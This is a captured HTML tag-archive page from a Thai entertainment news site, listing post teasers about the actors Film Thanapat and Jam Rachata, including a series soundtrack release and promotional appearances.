

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/jamfilm
body_size: 12716
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#JamFilm</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #JamFilm ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/jamfilm/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/7737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-jamfilm tag-7737 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#JamFilm</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#JamFilm</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-104425 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-filmthanapat tag-jamfilm tag-jamrachata tag-lawsofattraction tag-onemusic tag-8938 tag-7736 tag-8939">
<figure class="post-featured-image post-img-wrap">
<a title="“แจม-ฟิล์ม” ส่งเพลงพิเศษ “ไว้ใจฉันได้เสมอ”  ลงซีรีส์ “Laws of Attraction กฏแห่งรักดึงดูด”" href="https://allareaentertainment.com/archives/104425" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/07/Thumbnail-MV_ไว้ใจฉันได้เสมอ_JAMFILM_FINAL.jpeg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/104425" rel="bookmark">“แจม-ฟิล์ม” ส่งเพลงพิเศษ “ไว้ใจฉันได้เสมอ”  ลงซีรีส์ “Laws of Attraction กฏแห่งรักดึงดูด”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/104425" title="“แจม-ฟิล์ม” ส่งเพลงพิเศษ “ไว้ใจฉันได้เสมอ”  ลงซีรีส์ “Laws of Attraction กฏแห่งรักดึงดูด”">กรกฎาคม 31, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>จากแรงดึงดูดแห่ง&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-104425 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-97356 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bbillkin tag-filmthanapat tag-jamfilm tag-jamrachata tag-ppkritt tag-865 tag-7736">
<figure class="post-featured-image post-img-wrap">
<a title="4 หนุ่มฮอต “พีพี-บิวกิ้น ฟิล์ม-แจม” ประเดิมเช็คอินแลนด์มาร์กสุดฮิปแห่งใหม่ “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” พร้อมชวนครอบครัวนักช้อปมา #เติมเต็มความสุขสนุกทุกไลฟ์สไตล์ EAT–SHOP–PLAY แบบครบจบในที่เดียว" href="https://allareaentertainment.com/archives/97356" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/12/พีพี-บิวกิ้น-งานเปิด-ศูนย์การค้าโรบินสันไ.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/97356" rel="bookmark">4 หนุ่มฮอต “พีพี-บิวกิ้น ฟิล์ม-แจม” ประเดิมเช็คอินแลนด์มาร์กสุดฮิปแห่งใหม่ “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” พร้อมชวนครอบครัวนักช้อปมา #เติมเต็มความสุขสนุกทุกไลฟ์สไตล์ EAT–SHOP–PLAY แบบครบจบในที่เดียว</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/97356" title="4 หนุ่มฮอต “พีพี-บิวกิ้น ฟิล์ม-แจม” ประเดิมเช็คอินแลนด์มาร์กสุดฮิปแห่งใหม่ “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” พร้อมชวนครอบครัวนักช้อปมา #เติมเต็มความสุขสนุกทุกไลฟ์สไตล์ EAT–SHOP–PLAY แบบครบจบในที่เดียว">พฤศจิกายน 30, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>บริษัท เซ็นทรัล &hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-97356 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-97070 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-beautygems tag-beautygemsxkunakhom tag-filmthanapat tag-jamfilm tag-jamrachata">
<figure class="post-featured-image post-img-wrap">
<a title="คู่จิ้นฮอตแห่งปี “ฟิล์ม ธนภัทร – แจม รชตะ”  โชว์ความอลังการเครื่องเพชรรูปผึ้ง จึ้งกระแทกใจ!" href="https://allareaentertainment.com/archives/97070" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/11/ภาพประกอบ-ฟิล์ม-แจม-ร่วมเดินแฟชั่นโชว์-บิวตี้เจมส์-1-1.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/97070" rel="bookmark">คู่จิ้นฮอตแห่งปี “ฟิล์ม ธนภัทร – แจม รชตะ”  โชว์ความอลังการเครื่องเพชรรูปผึ้ง จึ้งกระแทกใจ!</a></h2>
<div class="entry-meta">
